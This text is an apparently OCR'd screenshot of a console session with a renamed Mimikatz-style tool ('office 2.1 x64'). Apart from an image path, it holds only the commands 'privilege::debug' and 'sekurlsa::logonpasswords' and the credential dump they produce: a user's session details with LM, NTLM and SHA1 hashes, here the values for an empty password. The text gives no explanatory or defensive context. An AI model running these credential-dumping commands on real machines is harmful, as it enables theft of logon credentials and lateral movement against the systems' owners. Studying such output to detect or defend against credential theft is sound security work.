 office 2.1 x64 (oe.eo)
office # privilege::debug
Privilege '20' OK
office # sekurlsa::logonpasswords
Authentication Id : 0 ; 812361 (00000000:000c6549)
Session           : Interactive from 1
User Name         : n3on
Domain            : n3on-PC
Logon Server      : N3ON-PC
Logon Time        : 9/3/2014 5:35:19 AM
SID               : S-1-5-21-3781938120-2112840754-2370840354-1000
        msv :
         [00000003] Primary
         * Username : n3on
         * Domain   : n3on-PC
         * LM       : aad3b435b51404eeaad3b435b51404ee
         * NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
         * SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709